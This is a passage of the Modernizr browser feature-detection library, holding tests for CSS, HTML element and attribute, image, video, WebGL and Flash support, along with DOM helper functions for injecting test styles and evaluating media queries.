    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/css3-values/#relative0"
  },{
    "name": "Font Size with rem by Jonathan Snook",
    "href": "http://snook.ca/archives/html_and_css/font-size-with-rem"
  }]
}
!*/

  // "The 'rem' unit ('root em') is relative to the computed
  // value of the 'font-size' value of the root element."
  // you can test by checking if the prop was ditched

  Modernizr.addTest('cssremunit', function() {
    var style = createElement('a').style;
    try {
      style.fontSize = '3rem';
    }
    catch (e) {}
    return (/rem/).test(style.fontSize);
  });

/*!
{
  "name": "CSS rgba",
  "caniuse": "css3-colors",
  "property": "rgba",
  "tags": ["css"],
  "notes": [{
    "name": "CSSTricks Tutorial",
    "href": "https://css-tricks.com/rgba-browser-support/"
  }]
}
!*/

  Modernizr.addTest('rgba', function() {
    var style = createElement('a').style;
    style.cssText = 'background-color:rgba(150,255,150,.5)';

    return ('' + style.backgroundColor).indexOf('rgba') > -1;
  });

/*!
{
  "name": "CSS Transform Style preserve-3d",
  "property": "preserve3d",
  "authors": ["denyskoch", "aFarkas"],
  "tags": ["css"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/transform-style"
  },{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/1748"
  }]
}
!*/
/* DOC
Detects support for `transform-style: preserve-3d`, for getting a proper 3D perspective on elements.
*/

  Modernizr.addTest('preserve3d', function() {
    var outerAnchor = createElement('a');
    var innerAnchor = createElement('a');

    outerAnchor.style.cssText = 'display: block; transform-style: preserve-3d; transform-origin: right; transform: rotateY(40deg);';
    innerAnchor.style.cssText = 'display: block; width: 9px; height: 1px; background: #000; transform-origin: right; transform: rotateY(40deg);';

    outerAnchor.appendChild(innerAnchor);
    docElement.appendChild(outerAnchor);

    var result = innerAnchor.getBoundingClientRect();
    docElement.removeChild(outerAnchor);

    return result.width && result.width < 4;
  });

/*!
{
  "name": "createElement with Attributes",
  "property": ["createelementattrs", "createelement-attrs"],
  "tags": ["dom"],
  "builderAliases": ["dom_createElement_attrs"],
  "authors": ["James A. Rosen"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/258"
  }]
}
!*/

  Modernizr.addTest('createelementattrs', function() {
    try {
      return createElement('<input name="test" />').getAttribute('name') == 'test';
    } catch (e) {
      return false;
    }
  }, {
    aliases: ['createelement-attrs']
  });

/*!
{
  "name": "dataset API",
  "caniuse": "dataset",
  "property": "dataset",
  "tags": ["dom"],
  "builderAliases": ["dom_dataset"],
  "authors": ["@phiggins42"]
}
!*/

  // dataset API for data-* attributes
  Modernizr.addTest('dataset', function() {
    var n = createElement('div');
    n.setAttribute('data-a-b', 'c');
    return !!(n.dataset && n.dataset.aB === 'c');
  });

/*!
{
  "name": "[hidden] Attribute",
  "property": "hidden",
  "tags": ["dom"],
  "notes": [{
    "name": "WHATWG: The hidden attribute",
    "href": "https://developers.whatwg.org/editing.html#the-hidden-attribute"
  }, {
    "name": "original implementation of detect code",
    "href": "https://github.com/aFarkas/html5shiv/blob/bf4fcc4/src/html5shiv.js#L38"
  }],
  "polyfills": ["html5shiv"],
  "authors": ["Ron Waldon (@jokeyrhyme)"]
}
!*/
/* DOC
Does the browser support the HTML5 [hidden] attribute?
*/

  Modernizr.addTest('hidden', 'hidden' in createElement('a'));

/*!
{
  "name": "bdi Element",
  "property": "bdi",
  "notes": [{
    "name": "MDN Overview",
    "href": "https://developer.mozilla.org/en-US/docs/Web/HTML/Element/bdi"
  }]
}
!*/
/* DOC
Detect support for the bdi element, a way to have text that is isolated from its possibly bidirectional surroundings
*/

  Modernizr.addTest('bdi', function() {
    var div = createElement('div');
    var bdi = createElement('bdi');

    bdi.innerHTML = '&#1573;';
    div.appendChild(bdi);

    docElement.appendChild(div);

    var supports = ((window.getComputedStyle ?
          getComputedStyle(bdi, null) :
          bdi.currentStyle).direction === 'rtl');

    docElement.removeChild(div);

    return supports;
  });

/*!
{
  "name": "output Element",
  "property": "outputelem",
  "tags": ["elem"],
  "builderAliases": ["elem_output"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#the-output-element"
  }]
}
!*/

  Modernizr.addTest('outputelem', 'value' in createElement('output'));

/*!
{
  "name": "progress Element",
  "caniuse": "progress",
  "property": ["progressbar", "meter"],
  "tags": ["elem"],
  "builderAliases": ["elem_progress_meter"],
  "authors": ["Stefan Wallin"]
}
!*/

  // Tests for progressbar-support. All browsers that don't support progressbar returns undefined =)
  Modernizr.addTest('progressbar', createElement('progress').max !== undefined);

  // Tests for meter-support. All browsers that don't support meters returns undefined =)
  Modernizr.addTest('meter', createElement('meter').max !== undefined);

/*!
{
  "name": "ruby, rp, rt Elements",
  "caniuse": "ruby",
  "property": "ruby",
  "tags": ["elem"],
  "builderAliases": ["elem_ruby"],
  "authors": ["Cătălin Mariș"],
  "notes": [{
    "name": "WHATWG Specification",
    "href": "https://html.spec.whatwg.org/multipage/semantics.html#the-ruby-element"
  }]
}
!*/

  Modernizr.addTest('ruby', function() {

    var ruby = createElement('ruby');
    var rt = createElement('rt');
    var rp = createElement('rp');
    var displayStyleProperty = 'display';
    // 'fontSize' - because it`s only used for IE6 and IE7
    var fontSizeStyleProperty = 'fontSize';

    ruby.appendChild(rp);
    ruby.appendChild(rt);
    docElement.appendChild(ruby);

    // browsers that support <ruby> hide the <rp> via "display:none"
    if (getStyle(rp, displayStyleProperty) == 'none' ||                                                        // for non-IE browsers
         // but in IE browsers <rp> has "display:inline" so, the test needs other conditions:
         getStyle(ruby, displayStyleProperty) == 'ruby' && getStyle(rt, displayStyleProperty) == 'ruby-text' || // for IE8+
         getStyle(rp, fontSizeStyleProperty) == '6pt' && getStyle(rt, fontSizeStyleProperty) == '6pt') {       // for IE6 & IE7

      cleanUp();
      return true;

    } else {
      cleanUp();
      return false;
    }

    function getStyle(element, styleProperty) {
      var result;

      if (window.getComputedStyle) {     // for non-IE browsers
        result = document.defaultView.getComputedStyle(element, null).getPropertyValue(styleProperty);
      } else if (element.currentStyle) { // for IE
        result = element.currentStyle[styleProperty];
      }

      return result;
    }

    function cleanUp() {
      docElement.removeChild(ruby);
      // the removed child node still exists in memory, so ...
      ruby = null;
      rt = null;
      rp = null;
    }

  });


/*!
{
  "name": "Template Tag",
  "property": "template",
  "tags": ["elem"],
  "notes": [{
    "name": "HTML5Rocks Article",
    "href": "http://www.html5rocks.com/en/tutorials/webcomponents/template/"
  },{
    "name": "W3 Spec",
    "href": "https://dvcs.w3.org/hg/webcomponents/raw-file/tip/spec/templates/index.html"
  }]
}
!*/

  Modernizr.addTest('template', 'content' in createElement('template'));

/*!
{
  "name": "time Element",
  "property": "time",
  "tags": ["elem"],
  "builderAliases": ["elem_time"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/semantics.html#the-time-element"
  }]
}
!*/

  Modernizr.addTest('time', 'valueAsDate' in createElement('time'));

/*!
{
  "name": "Track element and Timed Text Track",
  "property": ["texttrackapi", "track"],
  "tags": ["elem"],
  "builderAliases": ["elem_track"],
  "authors": ["Addy Osmani"],
  "notes": [{
    "name": "W3 track Element Spec",
    "href": "http://www.w3.org/TR/html5/video.html#the-track-element"
  },{
    "name": "W3 track API Spec",
    "href": "http://www.w3.org/TR/html5/media-elements.html#text-track-api"
  }],
  "warnings": ["While IE10 has implemented the track element, IE10 does not expose the underlying APIs to create timed text tracks by JS (really sad)"]
}
!*/

  Modernizr.addTest('texttrackapi', typeof (createElement('video').addTextTrack) === 'function');

  // a more strict test for track including UI support: document.createElement('track').kind === 'subtitles'
  Modernizr.addTest('track', 'kind' in createElement('track'));

/*!
{
  "name": "Unknown Elements",
  "property": "unknownelements",
  "tags": ["elem"],
  "notes": [{
    "name": "The Story of the HTML5 Shiv",
    "href": "https://www.paulirish.com/2011/the-history-of-the-html5-shiv/"
  }, {
    "name": "original implementation of detect code",
    "href": "https://github.com/aFarkas/html5shiv/blob/bf4fcc4/src/html5shiv.js#L36"
  }],
  "polyfills": ["html5shiv"],
  "authors": ["Ron Waldon (@jokeyrhyme)"]
}
!*/
/* DOC
Does the browser support HTML with non-standard / new elements?
*/

  Modernizr.addTest('unknownelements', function() {
    var a = createElement('a');
    a.innerHTML = '<xyz></xyz>';
    return a.childNodes.length === 1;
  });

/*!
{
  "name": "input[capture] Attribute",
  "property": "capture",
  "tags": ["video", "image", "audio", "media", "attribute"],
  "notes": [{
    "name": "W3C draft: HTML Media Capture",
    "href": "https://www.w3.org/TR/html-media-capture/"
  }]
}
!*/
/* DOC
When used on an `<input>`, this attribute signifies that the resource it takes should be generated via device's camera, camcorder, sound recorder.
*/

  // testing for capture attribute in inputs
  Modernizr.addTest('capture', ('capture' in createElement('input')));

/*!
{
  "name": "input[file] Attribute",
  "property": "fileinput",
  "caniuse" : "forms",
  "tags": ["file", "forms", "input"],
  "builderAliases": ["forms_fileinput"]
}
!*/
/* DOC
Detects whether input type="file" is available on the platform

E.g. iOS < 6 and some android version don't support this
*/

  Modernizr.addTest('fileinput', function() {
    if (navigator.userAgent.match(/(Android (1.0|1.1|1.5|1.6|2.0|2.1))|(Windows Phone (OS 7|8.0))|(XBLWP)|(ZuneWP)|(w(eb)?OSBrowser)|(webOS)|(Kindle\/(1.0|2.0|2.5|3.0))/)) {
      return false;
    }
    var elem = createElement('input');
    elem.type = 'file';
    return !elem.disabled;
  });

/*!
{
  "name": "input[directory] Attribute",
  "property": "directory",
  "authors": ["silverwind"],
  "tags": ["file", "input", "attribute"]
}
!*/
/* DOC
When used on an `<input type="file">`, the `directory` attribute instructs
the user agent to present a directory selection dialog instead of the usual
file selection dialog.
*/

  Modernizr.addTest('fileinputdirectory', function() {
    var elem = createElement('input'), dir = 'directory';
    elem.type = 'file';
    if (dir in elem) {
      return true;
    } else {
      for (var i = 0, len = domPrefixes.length; i < len; i++) {
        if (domPrefixes[i] + dir in elem) {
          return true;
        }
      }
    }
    return false;
  });

/*!
{
  "name": "input[form] Attribute",
  "property": "formattribute",
  "tags": ["attribute", "forms", "input"],
  "builderAliases": ["forms_formattribute"]
}
!*/
/* DOC
Detects whether input form="form_id" is available on the platform
E.g. IE 10 (and below), don't support this
*/


  Modernizr.addTest('formattribute', function() {
    var form = createElement('form');
    var input = createElement('input');
    var div = createElement('div');
    var id = 'formtest' + (new Date()).getTime();
    var attr;
    var bool = false;

    form.id = id;

    //IE6/7 confuses the form idl attribute and the form content attribute, so we use document.createAttribute
    try {
      input.setAttribute('form', id);
    }
    catch (e) {
      if (document.createAttribute) {
        attr = document.createAttribute('form');
        attr.nodeValue = id;
        input.setAttributeNode(attr);
      }
    }

    div.appendChild(form);
    div.appendChild(input);

    docElement.appendChild(div);

    bool = form.elements && form.elements.length === 1 && input.form == form;

    div.parentNode.removeChild(div);
    return bool;
  });

/*!
{
  "name": "placeholder attribute",
  "property": "placeholder",
  "tags": ["forms", "attribute"],
  "builderAliases": ["forms_placeholder"]
}
!*/
/* DOC
Tests for placeholder attribute in inputs and textareas
*/

  Modernizr.addTest('placeholder', ('placeholder' in createElement('input') && 'placeholder' in createElement('textarea')));

/*!
{
  "name": "iframe[sandbox] Attribute",
  "property": "sandbox",
  "tags": ["iframe"],
  "builderAliases": ["iframe_sandbox"],
  "notes": [
  {
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/embedded-content.html#attr-iframe-sandbox"
  }],
  "knownBugs": [ "False-positive on Firefox < 29" ]
}
!*/
/* DOC
Test for `sandbox` attribute in iframes.
*/

  Modernizr.addTest('sandbox', 'sandbox' in createElement('iframe'));

/*!
{
  "name": "iframe[seamless] Attribute",
  "property": "seamless",
  "tags": ["iframe"],
  "builderAliases": ["iframe_seamless"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/embedded-content.html#attr-iframe-seamless"
  }]
}
!*/
/* DOC
Test for `seamless` attribute in iframes.
*/

  Modernizr.addTest('seamless', 'seamless' in createElement('iframe'));

/*!
{
  "name": "iframe[srcdoc] Attribute",
  "property": "srcdoc",
  "tags": ["iframe"],
  "builderAliases": ["iframe_srcdoc"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/embedded-content.html#attr-iframe-srcdoc"
  }]
}
!*/
/* DOC
Test for `srcdoc` attribute in iframes.
*/

  Modernizr.addTest('srcdoc', 'srcdoc' in createElement('iframe'));

/*!
{
  "name": "Animated PNG",
  "async": true,
  "property": "apng",
  "tags": ["image"],
  "builderAliases": ["img_apng"],
  "notes": [{
    "name": "Wikipedia Article",
    "href": "https://en.wikipedia.org/wiki/APNG"
  }]
}
!*/
/* DOC
Test for animated png support.
*/

  Modernizr.addAsyncTest(function() {
    if (!Modernizr.canvas) {
      return false;
    }

    var image = new Image();
    var canvas = createElement('canvas');
    var ctx = canvas.getContext('2d');

    image.onload = function() {
      addTest('apng', function() {
        if (typeof canvas.getContext == 'undefined') {
          return false;
        }
        else {
          ctx.drawImage(image, 0, 0);
          return ctx.getImageData(0, 0, 1, 1).data[3] === 0;
        }
      });
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Image crossOrigin",
  "property": "imgcrossorigin",
  "notes": [{
    "name": "Cross Domain Images and the Tainted Canvas",
    "href": "https://blog.codepen.io/2013/10/08/cross-domain-images-tainted-canvas/"
  }]
}
!*/
/* DOC
Detects support for the crossOrigin attribute on images, which allow for cross domain images inside of a canvas without tainting it
*/

    Modernizr.addTest('imgcrossorigin', 'crossOrigin' in createElement('img'));

/*!
{
  "name": "sizes attribute",
  "async": true,
  "property": "sizes",
  "tags": ["image"],
  "authors": ["Mat Marquis"],
  "notes": [{
    "name": "Spec",
    "href": "http://picture.responsiveimages.org/#parse-sizes-attr"
    },{
    "name": "Usage Details",
    "href": "http://ericportis.com/posts/2014/srcset-sizes/"
    }]
}
!*/
/* DOC
Test for the `sizes` attribute on images
*/

  Modernizr.addAsyncTest(function() {
    var width1, width2, test;
    var image = createElement('img');
    // in a perfect world this would be the test...
    var isSizes = 'sizes' in image;

    // ... but we need to deal with Safari 9...
    if (!isSizes && ('srcset' in  image)) {
      width2 = '[data-uri]';
      width1 = '[data-uri]';

      test = function() {
        addTest('sizes', image.width == 2);
      };

      image.onload = test;
      image.onerror = test;
      image.setAttribute('sizes', '9px');

      image.srcset = width1 + ' 1w,' + width2 + ' 8w';
      image.src = width1;
    } else {
      addTest('sizes', isSizes);
    }
  });

/*!
{
  "name": "srcset attribute",
  "property": "srcset",
  "tags": ["image"],
  "notes": [{
    "name": "Smashing Magazine Article",
    "href": "https://en.wikipedia.org/wiki/APNG"
    },{
    "name": "Generate multi-resolution images for srcset with Grunt",
    "href": "https://addyosmani.com/blog/generate-multi-resolution-images-for-srcset-with-grunt/"
    }]
}
!*/
/* DOC
Test for the srcset attribute of images
*/

  Modernizr.addTest('srcset', 'srcset' in createElement('img'));

/*!
{
  "name": "input formaction",
  "property": "inputformaction",
  "aliases": ["input-formaction"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formaction"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/13-formaction.html"
  }],
  "polyfills": [
    "webshims"
  ]
}
!*/
/* DOC
Detect support for the formaction attribute on form inputs
*/

  Modernizr.addTest('inputformaction', !!('formAction' in createElement('input')), {aliases: ['input-formaction']});

/*!
{
  "name": "input formenctype",
  "property": "inputformenctype",
  "aliases": ["input-formenctype"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formenctype"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/16-formenctype.html"
  }],
  "polyfills": [
    "html5formshim"
  ]
}
!*/
/* DOC
Detect support for the formenctype attribute on form inputs, which overrides the form enctype attribute
*/

  Modernizr.addTest('inputformenctype', !!('formEnctype' in createElement('input')), {aliases: ['input-formenctype']});

/*!
{
  "name": "input formmethod",
  "property": "inputformmethod",
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formmethod"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/14-formmethod.html"
  }],
  "polyfills": [
    "webshims"
  ]
}
!*/
/* DOC
Detect support for the formmethod attribute on form inputs
*/

  Modernizr.addTest('inputformmethod', !!('formMethod' in createElement('input')));

/*!
{
  "name": "input formtarget",
  "property": "inputformtarget",
  "aliases": ["input-formtarget"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formtarget"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/15-formtarget.html"
  }],
  "polyfills": [
    "html5formshim"
  ]
}
!*/
/* DOC
Detect support for the formtarget attribute on form inputs, which overrides the form target attribute
*/

  Modernizr.addTest('inputformtarget', !!('formtarget' in createElement('input')), {aliases: ['input-formtarget']});

/*!
{
  "name": "script[async]",
  "property": "scriptasync",
  "caniuse": "script-async",
  "tags": ["script"],
  "builderAliases": ["script_async"],
  "authors": ["Theodoor van Donge"]
}
!*/
/* DOC
Detects support for the `async` attribute on the `<script>` element.
*/

  Modernizr.addTest('scriptasync', 'async' in createElement('script'));

/*!
{
  "name": "script[defer]",
  "property": "scriptdefer",
  "caniuse": "script-defer",
  "tags": ["script"],
  "builderAliases": ["script_defer"],
  "authors": ["Theodoor van Donge"],
  "warnings": ["Browser implementation of the `defer` attribute vary: https://stackoverflow.com/questions/3952009/defer-attribute-chrome#answer-3982619"],
  "knownBugs": ["False positive in Opera 12"]
}
!*/
/* DOC
Detects support for the `defer` attribute on the `<script>` element.
*/

  Modernizr.addTest('scriptdefer', 'defer' in createElement('script'));

/*!
{
  "name": "style[scoped]",
  "property": "stylescoped",
  "caniuse": "style-scoped",
  "tags": ["dom"],
  "builderAliases": ["style_scoped"],
  "authors": ["Cătălin Mariș"],
  "notes": [{
    "name": "WHATWG Specification",
    "href": "https://html.spec.whatwg.org/multipage/semantics.html#attr-style-scoped"
  }],
  "polyfills": ["scoped-styles"]
}
!*/
/* DOC
Support for the `scoped` attribute of the `<style>` element.
*/

  Modernizr.addTest('stylescoped', 'scoped' in createElement('style'));

/*!
{
  "name": "Inline SVG",
  "property": "inlinesvg",
  "caniuse": "svg-html5",
  "tags": ["svg"],
  "notes": [{
    "name": "Test page",
    "href": "https://paulirish.com/demo/inline-svg"
  }, {
    "name": "Test page and results",
    "href": "https://codepen.io/eltonmesquita/full/GgXbvo/"
  }],
  "polyfills": ["inline-svg-polyfill"],
  "knownBugs": ["False negative on some Chromia browsers."]
}
!*/
/* DOC
Detects support for inline SVG in HTML (not within XHTML).
*/

  Modernizr.addTest('inlinesvg', function() {
    var div = createElement('div');
    div.innerHTML = '<svg/>';
    return (typeof SVGRect != 'undefined' && div.firstChild && div.firstChild.namespaceURI) == 'http://www.w3.org/2000/svg';
  });

/*!
{
  "name": "textarea maxlength",
  "property": "textareamaxlength",
  "aliases": ["textarea-maxlength"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/HTML/Element/textarea"
  }],
  "polyfills": [
    "maxlength"
  ]
}
!*/
/* DOC
Detect support for the maxlength attribute of a textarea element
*/

  Modernizr.addTest('textareamaxlength', !!('maxLength' in createElement('textarea')));

/*!
{
  "name": "Video Autoplay",
  "property": "videoautoplay",
  "tags": ["video"],
  "async" : true,
  "warnings": ["This test is very large – only include it if you absolutely need it"],
  "knownBugs": ["crashes with an alert on iOS7 when added to homescreen"]
}
!*/
/* DOC
Checks for support of the autoplay attribute of the video element.
*/


  Modernizr.addAsyncTest(function() {
    var timeout;
    var waitTime = 200;
    var retries = 5;
    var currentTry = 0;
    var elem = createElement('video');
    var elemStyle = elem.style;

    function testAutoplay(arg) {
      currentTry++;
      clearTimeout(timeout);

      var result = arg && arg.type === 'playing' || elem.currentTime !== 0;

      if (!result && currentTry < retries) {
        //Detection can be flaky if the browser is slow, so lets retry in a little bit
        timeout = setTimeout(testAutoplay, waitTime);
        return;
      }

      elem.removeEventListener('playing', testAutoplay, false);
      addTest('videoautoplay', result);
      elem.parentNode.removeChild(elem);
    }

    //skip the test if video itself, or the autoplay
    //element on it isn't supported
    if (!Modernizr.video || !('autoplay' in elem)) {
      addTest('videoautoplay', false);
      return;
    }

    elemStyle.position = 'absolute';
    elemStyle.height = 0;
    elemStyle.width = 0;

    try {
      if (Modernizr.video.ogg) {
        elem.src = '[data-uri]';
      }
      else if (Modernizr.video.h264) {
        elem.src = '[data-uri]';
      }
      else {
        addTest('videoautoplay', false);
        return;
      }
    }

    catch (e) {
      addTest('videoautoplay', false);
      return;
    }

    elem.setAttribute('autoplay', '');
    elem.style.cssText = 'display:none';
    docElement.appendChild(elem);
    // wait for the next tick to add the listener, otherwise the element may
    // not have time to play in high load situations (e.g. the test suite)
    setTimeout(function() {
      elem.addEventListener('playing', testAutoplay, false);
      timeout = setTimeout(testAutoplay, waitTime);
    }, 0);
  });

/*!
{
  "name": "Video Preload Attribute",
  "property": "videopreload",
  "tags": ["video", "media"]
}
!*/

  Modernizr.addTest('videopreload', 'preload' in createElement('video'));

/*!
{
  "name": "WebGL Extensions",
  "property": "webglextensions",
  "tags": ["webgl", "graphics"],
  "builderAliases": ["webgl_extensions"],
  "async" : true,
  "authors": ["Ilmari Heikkinen"],
  "knownBugs": [],
  "notes": [{
    "name": "Kronos extensions registry",
    "href": "http://www.khronos.org/registry/webgl/extensions/"
  }]
}
!*/
/* DOC
Detects support for OpenGL extensions in WebGL. It's `true` if the [WebGL extensions API](https://developer.mozilla.org/en-US/docs/Web/WebGL/Using_Extensions) is supported, then exposes the supported extensions as subproperties, e.g.:

```javascript
if (Modernizr.webglextensions) {
  // WebGL extensions API supported
}
if ('OES_vertex_array_object' in Modernizr.webglextensions) {
  // Vertex Array Objects extension supported
}
```
*/

  // based on code from ilmari heikkinen
  // code.google.com/p/graphics-detect/source/browse/js/detect.js

  // Not Async but handles it's own self
  Modernizr.addAsyncTest(function() {
    /* jshint -W053 */

    // Not a good candidate for css classes, so we avoid addTest stuff
    Modernizr.webglextensions = new Boolean(false);

    if (!Modernizr.webgl) {
      return;
    }

    var canvas;
    var ctx;
    var exts;

    try {
      canvas = createElement('canvas');
      ctx = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
      exts = ctx.getSupportedExtensions();
    }
    catch (e) {
      return;
    }

    if (ctx !== undefined) {
      Modernizr.webglextensions = new Boolean(true);
    }

    for (var i = -1, len = exts.length; ++i < len;) {
      Modernizr.webglextensions[exts[i]] = true;
    }

    canvas = undefined;
  });

/*!
{
  "name": "Video Loop Attribute",
  "property": "videoloop",
  "tags": ["video", "media"]
}
!*/

  Modernizr.addTest('videoloop', 'loop' in createElement('video'));


  /**
   * getBody returns the body of a document, or an element that can stand in for
   * the body if a real body does not exist
   *
   * @access private
   * @function getBody
   * @returns {HTMLElement|SVGElement} Returns the real body of a document, or an
   * artificially created element that stands in for the body
   */

  function getBody() {
    // After page load injecting a fake body doesn't work so check if body exists
    var body = document.body;

    if (!body) {
      // Can't use the real body create a fake one.
      body = createElement(isSVG ? 'svg' : 'body');
      body.fake = true;
    }

    return body;
  }

  ;
/*!
  {
  "name": "Flash",
  "property": "flash",
  "tags": ["flash"],
  "polyfills": ["shumway"]
  }
  !*/
/* DOC
Detects Flash support as well as Flash-blocking plugins
*/

  Modernizr.addAsyncTest(function() {
    /* jshint -W053 */

    var attachBody = function(body) {
      if (!docElement.contains(body)) {
        docElement.appendChild(body);
      }
    };
    var removeFakeBody = function(body) {
      // If we’re rockin’ an attached fake body, clean it up
      if (body.fake && body.parentNode) {
        body.parentNode.removeChild(body);
      }
    };
    var runTest = function(result, embed) {
      var bool = !!result;
      if (bool) {
        bool = new Boolean(bool);
        bool.blocked = (result === 'blocked');
      }
      addTest('flash', function() { return bool; });

      if (embed && body.contains(embed)) {

        // in case embed has been wrapped, as with ClickToPlugin
        while (embed.parentNode !== body) {
          embed = embed.parentNode;
        }

        body.removeChild(embed);
      }

    };
    var easy_detect;
    var activex;
    // we wrap activex in a try/catch because when Flash is disabled through
    // ActiveX controls, it throws an error.
    try {
      // Pan is an API that exists for Flash objects.
      activex = 'ActiveXObject' in window && 'Pan' in new window.ActiveXObject('ShockwaveFlash.ShockwaveFlash');
    } catch (e) {}

    easy_detect = !(('plugins' in navigator && 'Shockwave Flash' in navigator.plugins) || activex);

    if (easy_detect || isSVG) {
      runTest(false);
    }
    else {
      // Flash seems to be installed, but it might be blocked. We have to
      // actually create an element to see what happens to it.
      var embed = createElement('embed');
      var body = getBody();
      var blockedDetect;
      var inline_style;

      embed.type = 'application/x-shockwave-flash';

      // Need to do this in the body (fake or otherwise) otherwise IE8 complains
      body.appendChild(embed);

      // Pan doesn't exist in the embed if its IE (its on the ActiveXObjeect)
      // so this check is for all other browsers.
      if (!('Pan' in embed) && !activex) {
        attachBody(body);
        runTest('blocked', embed);
        removeFakeBody(body);
        return;
      }

      blockedDetect = function() {
        // if we used a fake body originally, we need to restart this test, since
        // we haven't been attached to the DOM, and therefore none of the blockers
        // have had time to work.
        attachBody(body);
        if (!docElement.contains(body)) {
          body = document.body || body;
          embed = createElement('embed');
          embed.type = 'application/x-shockwave-flash';
          body.appendChild(embed);
          return setTimeout(blockedDetect, 1000);
        }
        if (!docElement.contains(embed)) {
          runTest('blocked');
        }
        else {
          inline_style = embed.style.cssText;
          if (inline_style !== '') {
            // the style of the element has changed automatically. This is a
            // really poor heuristic, but for lower end Flash blocks, it the
            // only change they can make.
            runTest('blocked', embed);
          }
          else {
            runTest(true, embed);
          }
        }
        removeFakeBody(body);
      };

      // If we have got this far, there is still a chance a userland plugin
      // is blocking us (either changing the styles, or automatically removing
      // the element). Both of these require us to take a step back for a moment
      // to allow for them to get time of the thread, hence a setTimeout.
      //
      setTimeout(blockedDetect, 10);
    }
  });


  /**
   * injectElementWithStyles injects an element with style element and some CSS rules
   *
   * @access private
   * @function injectElementWithStyles
   * @param {string} rule - String representing a css rule
   * @param {function} callback - A function that is used to test the injected element
   * @param {number} [nodes] - An integer representing the number of additional nodes you want injected
   * @param {string[]} [testnames] - An array of strings that are used as ids for the additional nodes
   * @returns {boolean}
   */

  function injectElementWithStyles(rule, callback, nodes, testnames) {
    var mod = 'modernizr';
    var style;
    var ret;
    var node;
    var docOverflow;
    var div = createElement('div');
    var body = getBody();

    if (parseInt(nodes, 10)) {
      // In order not to give false positives we create a node for each test
      // This also allows the method to scale for unspecified uses
      while (nodes--) {
        node = createElement('div');
        node.id = testnames ? testnames[nodes] : mod + (nodes + 1);
        div.appendChild(node);
      }
    }

    style = createElement('style');
    style.type = 'text/css';
    style.id = 's' + mod;

    // IE6 will false positive on some tests due to the style element inside the test div somehow interfering offsetHeight, so insert it into body or fakebody.
    // Opera will act all quirky when injecting elements in documentElement when page is served as xml, needs fakebody too. #270
    (!body.fake ? div : body).appendChild(style);
    body.appendChild(div);

    if (style.styleSheet) {
      style.styleSheet.cssText = rule;
    } else {
      style.appendChild(document.createTextNode(rule));
    }
    div.id = mod;

    if (body.fake) {
      //avoid crashing IE8, if background image is used
      body.style.background = '';
      //Safari 5.13/5.1.4 OSX stops loading if ::-webkit-scrollbar is used and scrollbars are visible
      body.style.overflow = 'hidden';
      docOverflow = docElement.style.overflow;
      docElement.style.overflow = 'hidden';
      docElement.appendChild(body);
    }

    ret = callback(div, rule);
    // If this is done after page load we don't want to remove the body so check if body exists
    if (body.fake) {
      body.parentNode.removeChild(body);
      docElement.style.overflow = docOverflow;
      // Trigger layout so kinetic scrolling isn't disabled in iOS6+
      docElement.offsetHeight;
    } else {
      div.parentNode.removeChild(div);
    }

    return !!ret;

  }

  ;

  /**
   * Modernizr.mq tests a given media query, live against the current state of the window
   * adapted from matchMedia polyfill by Scott Jehl and Paul Irish
   * gist.github.com/786768
   *
   * @memberof Modernizr
   * @name Modernizr.mq
   * @optionName Modernizr.mq()
   * @optionProp mq
   * @access public
   * @function mq
   * @param {string} mq - String of the media query we want to test
   * @returns {boolean}
   * @example
   * Modernizr.mq allows for you to programmatically check if the current browser
   * window state matches a media query.
   *
   * ```js
   *  var query = Modernizr.mq('(min-width: 900px)');
   *
   *  if (query) {
   *    // the browser window is larger than 900px
   *  }
   * ```
   *
   * Only valid media queries are supported, therefore you must always include values
   * with your media query
   *
   * ```js
   * // good
   *  Modernizr.mq('(min-width: 900px)');
   *
   * // bad
   *  Modernizr.mq('min-width');
   * ```
   *
   * If you would just like to test that media queries are supported in general, use
   *
   * ```js
   *  Modernizr.mq('only all'); // true if MQ are supported, false if not
   * ```
   *
   *
   * Note that if the browser does not support media queries (e.g. old IE) mq will
   * always return false.
   */

  var mq = (function() {
    var matchMedia = window.matchMedia || window.msMatchMedia;
    if (matchMedia) {
      return function(mq) {
        var mql = matchMedia(mq);
        return mql && mql.matches || false;
      };
    }

    return function(mq) {
      var bool = false;

      injectElementWithStyles('@media ' + mq + ' { #modernizr { position: absolute; } }', function(node) {
        bool = (window.getComputedStyle ?
                window.getComputedStyle(node, null) :
                node.currentStyle).position == 'absolute';
      });

      return bool;
    };
  })();


  ModernizrProto.mq = mq;

  
/*!
{
  "name": "CSS Media Queries",
  "caniuse": "css-mediaqueries",
  "property": "mediaqueries",
  "tags": ["css"],
  "builderAliases": ["css_mediaqueries"]
}
!*/

  Modernizr.addTest('mediaqueries', mq('only all'));


  /**
   * testStyles injects an element with style element and some CSS rules
   *
   * @memberof Modernizr
   * @name Modernizr.testStyles
